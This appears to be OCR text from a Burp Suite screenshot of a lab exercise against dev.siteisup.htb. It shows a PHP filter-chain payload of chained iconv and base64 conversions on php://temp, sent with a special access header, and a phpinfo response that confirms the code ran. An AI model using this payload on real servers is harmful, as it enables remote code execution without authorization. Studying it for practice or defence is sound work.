 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.
SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.
iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.ico
nv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.ico
nv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|c
onvert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|conv
ert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.ba
se64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF1
6|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT
_JISX0213|convert.base64-decode|convert.base64-encode|conve
rt.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.C
SIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BI
G5.JOHAB|convert.base64-decode|convert.base64-encode|conver
t.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Special-Dev: only4dev
12
13
Response
Pretty Raw Render \n Actions
Additional .ini files parsed
</td>
<td class="v">
/etc/php/8.0/apache2/conf.d/10-opcache.ini,
52 /etc/php/8.0/apache2/conf.d/10-pdo.ini,
53 /etc/php/8.0/apache2/conf.d/20-calendar.ini,
54 /etc/php/8.0/apache2/conf.d/20-ctype.ini,
55 /etc/php/8.0/apache2/conf.d/20-curl.ini,
56 /etc/php/8.0/apache2/conf.d/20-exif.ini,
57 /etc/php/8.0/apache2/conf.d/20-ffi.ini,
58 /etc/php/8.0/apache2/conf.d/20-fileinfo.ini,
59 /etc/php/8.0/apache2/conf.d/20-ftp.ini,
60 /etc/php/8.0/apache2/conf.d/20-gettext.ini,
61 /etc/php/8.0/apache2/conf.d/20-iconv.ini,
62 /etc/php/8.0/apache2/conf.d/20-phar.ini,
63 /etc/php/8.0/apache2/conf.d/20-posix.ini,
64 /etc/php/8.0/apache2/conf.d/20-readline.ini,
65 /etc/php/8.0/apache2/conf.d/20-shmop.ini,
66 /etc/php/8.0/apache2/conf.d/20-sockets.ini,
67 /etc/php/8.0/apache2/conf.d/20-sysvmsg.ini,
68 /etc/php/8.0/apache2/conf.d/20-sysvsem.ini,
69 /etc/php/8.0/apache2/conf.d/20-sysvshm.ini,
70 /etc/php/8.0/apache2/conf.d/20-tokenizer.ini
71 </td>
</tr>
72 <tr>
<td class="e">
PHP API
</td>
<td class="v">
20200930
</td>